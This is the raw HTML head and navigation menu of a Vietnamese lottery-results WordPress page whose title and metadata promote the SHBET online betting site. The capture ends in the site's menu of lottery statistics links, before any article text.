

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/
body_size: 18188
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/dist/style.min.css' media='all' />
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/dist/style-blocks.css?ver=1.0.6' media='all' />
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/style.css?ver=5.4.4' media='all' />
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/magnific-popup.min.css?ver=3.4.4' media='all' />
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/font-awesome.min.css' media='all' />
    <link rel='stylesheet' href='https://xosobinhduong.info/wp-content/themes/xoso2/css/style-custom.css?ver=25.5.5' media='all' />
	<meta name="google-site-verification" content="WuBOvQmrINhqXLaz0rMitnx7kW_DVOHf6TaFUpSsNfg" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Giới thiệu SHBET - Thiên đường cá cược cực chất lượng - Xổ số Bình Dương</title>
<meta name="description" content="Giới thiệu SHBET - Điểm đến hàng đầu cho cá cược trực tuyến với đa dạng trò chơi, tỷ lệ trả thưởng cao và dịch vụ chuyên nghiệp. Đăng ký ngay!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giới thiệu SHBET - Thiên đường cá cược cực chất lượng - Xổ số Bình Dương" />
<meta property="og:description" content="Giới thiệu SHBET - Điểm đến hàng đầu cho cá cược trực tuyến với đa dạng trò chơi, tỷ lệ trả thưởng cao và dịch vụ chuyên nghiệp. Đăng ký ngay!" />
<meta property="og:url" content="https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/" />
<meta property="og:site_name" content="Xổ số Bình Dương" />
<meta property="article:section" content="Tổng Hợp" />
<meta property="og:image" content="https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg" />
<meta property="og:image:secure_url" content="https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Giới thiệu SHBET &#8211; Thiên đường cá cược cực chất lượng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-11T10:40:44+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Giới thiệu SHBET - Thiên đường cá cược cực chất lượng - Xổ số Bình Dương" />
<meta name="twitter:description" content="Giới thiệu SHBET - Điểm đến hàng đầu cho cá cược trực tuyến với đa dạng trò chơi, tỷ lệ trả thưởng cao và dịch vụ chuyên nghiệp. Đăng ký ngay!" />
<meta name="twitter:image" content="https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="8 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xosobinhduong.info/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xosobinhduong.info/#logo","url":"https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-150x150.jpg","contentUrl":"https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-150x150.jpg","caption":"admin","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://xosobinhduong.info/#logo","url":"https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-150x150.jpg","contentUrl":"https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-150x150.jpg","caption":"admin","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://xosobinhduong.info/#website","url":"https://xosobinhduong.info","name":"admin","publisher":{"@id":"https://xosobinhduong.info/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg","url":"https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg","width":"800","height":"450","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/#webpage","url":"https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/","name":"Gi\u1edbi thi\u1ec7u SHBET - Thi\u00ean \u0111\u01b0\u1eddng c\u00e1 c\u01b0\u1ee3c c\u1ef1c ch\u1ea5t l\u01b0\u1ee3ng - X\u1ed5 s\u1ed1 B\u00ecnh D\u01b0\u01a1ng","datePublished":"2024-05-11T10:40:44+07:00","dateModified":"2024-05-11T10:40:44+07:00","isPartOf":{"@id":"https://xosobinhduong.info/#website"},"primaryImageOfPage":{"@id":"https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xosobinhduong.info/author/admin/","name":"admin","url":"https://xosobinhduong.info/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84c1d84fdab2ad5eb01d09c5c8a924e022245e0e54c959cd0cfc984ad5007622?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84c1d84fdab2ad5eb01d09c5c8a924e022245e0e54c959cd0cfc984ad5007622?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://xosobinhduong.info"]},{"@type":"BlogPosting","headline":"Gi\u1edbi thi\u1ec7u SHBET - Thi\u00ean \u0111\u01b0\u1eddng c\u00e1 c\u01b0\u1ee3c c\u1ef1c ch\u1ea5t l\u01b0\u1ee3ng - X\u1ed5 s\u1ed1 B\u00ecnh D\u01b0\u01a1ng","datePublished":"2024-05-11T10:40:44+07:00","dateModified":"2024-05-11T10:40:44+07:00","articleSection":"T\u1ed5ng H\u1ee3p","author":{"@id":"https://xosobinhduong.info/author/admin/","name":"admin"},"publisher":{"@id":"https://xosobinhduong.info/#person"},"description":"Gi\u1edbi thi\u1ec7u SHBET - \u0110i\u1ec3m \u0111\u1ebfn h\u00e0ng \u0111\u1ea7u cho c\u00e1 c\u01b0\u1ee3c tr\u1ef1c tuy\u1ebfn v\u1edbi \u0111a d\u1ea1ng tr\u00f2 ch\u01a1i, t\u1ef7 l\u1ec7 tr\u1ea3 th\u01b0\u1edfng cao v\u00e0 d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p. \u0110\u0103ng k\u00fd ngay!","name":"Gi\u1edbi thi\u1ec7u SHBET - Thi\u00ean \u0111\u01b0\u1eddng c\u00e1 c\u01b0\u1ee3c c\u1ef1c ch\u1ea5t l\u01b0\u1ee3ng - X\u1ed5 s\u1ed1 B\u00ecnh D\u01b0\u01a1ng","@id":"https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/#richSnippet","isPartOf":{"@id":"https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/#webpage"},"image":{"@id":"https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xổ số Bình Dương &raquo;" href="https://xosobinhduong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Bình Dương &raquo; Dòng bình luận" href="https://xosobinhduong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Bình Dương &raquo; Giới thiệu SHBET &#8211; Thiên đường cá cược cực chất lượng Dòng bình luận" href="https://xosobinhduong.info/gioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosobinhduong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosobinhduong.info%2Fgioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosobinhduong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosobinhduong.info%2Fgioi-thieu-shbet-thien-duong-ca-cuoc-cuc-chat-luong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://xosobinhduong.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://xosobinhduong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xosobinhduong.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xosobinhduong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosobinhduong.info/wp-json/wp/v2/posts/4320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xosobinhduong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xosobinhduong.info/?p=4320' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://xosobinhduong.info/wp-content/uploads/2022/10/photo_2022-10-18_17-02-13-300x300.jpg" />
</head>

<body class="page-template-default page page-id-223 wp-custom-logo wp-embed-responsive theme-colormag-pro everest-forms-no-js woocommerce-no-js  wide woocommerce-active">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon ">
                            <a href="https://xosobinhduong.info" title="Trang chủ">
                                <i class="fa fa-home"></i>
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://xosobinhduong.info" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form><!-- .searchform -->
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="#">Sổ Kết Quả</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://xosobinhduong.info/xo-so-binh-duong-30-ngay/">Xổ Số Bình Dương 30 Ngày</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://xosobinhduong.info/xo-so-binh-duong-60-ngay/">Xổ Số Bình Dương 60 Ngày</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://xosobinhduong.info/xo-so-binh-duong-90-ngay/">Xổ Số Bình Dương 90 Ngày</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://xosobinhduong.info/xo-so-binh-duong-100-ngay/">Xổ Số Bình Dương 100 Ngày</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://xosobinhduong.info/xo-so-binh-duong-200-ngay/">Xổ Số Bình Dương 200 Ngày</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://xosobinhduong.info/du-doan/">Dự Đoán</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://xosobinhduong.info/thong-ke-chi-tiet-ket-qua-xo-so-binh-duong/">Thống Kê</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://xosobinhduong.info/bang-thong-ke-giai-dac-biet-xo-so-binh-duong/">Thống Kê Giải Đặc Biệt</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://xosobinhduong.info/tan-suat-lo-to-xo-so-binh-duong/">Thống Kê Tần Suất Lô Tô</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://xosobinhduong.info/lo-gan-binh-duong/">Thống Kê Lô Gan</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://xosobinhduong.info/lo-xien-binh-duong/">Thống Kê Lô Xiên</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://xosobinhduong.info/lo-roi-binh-duong/">Thống Kê Lô Rơi</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://xosobinhduong.info/lo-cam-binh-duong/">Thống Kê Đầu Đuôi Câm</a></li>
</ul>
</li>
